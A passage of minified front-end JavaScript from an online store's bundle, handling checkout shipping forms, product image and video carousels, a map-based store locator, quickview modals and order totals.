t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;L(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");L(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function L(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides(),n.forEach((n,a)=>{if(-1===n.lastIndexOf("video-slide")){var i=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(i.setAttribute("data-zoom-image",r[a].url),i.innerHTML='<div class="pinch-zoom">'.concat(i.innerHTML,"</div>")),t.appendSlide(i.outerHTML)}else t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(36),c=n(8),u=n(41),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function g(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,v()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){e.preventDefault();var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=g(e),o=i.body.find(".full-pdp-link");a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(i.body),a()("#quickViewModal .modal-footer").html(i.footer),a()("#quickViewModal .full-pdp-link").text(o.text()),a()("#quickViewModal .full-pdp-link").attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var s=g(e.renderedTemplate);a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(s.body),a()("#quickViewModal .modal-footer").html(s.footer),a()("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),a()("#quickViewModal .full-pdp-link").attr("href",e.product.detailUrl),a()("#quickViewModal .size-chart").attr("href",e.productUrl),a()("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#quickViewModal .enter-message").text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),v(),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}(t,e.target)}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(38),a=n(61),i=n(63),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 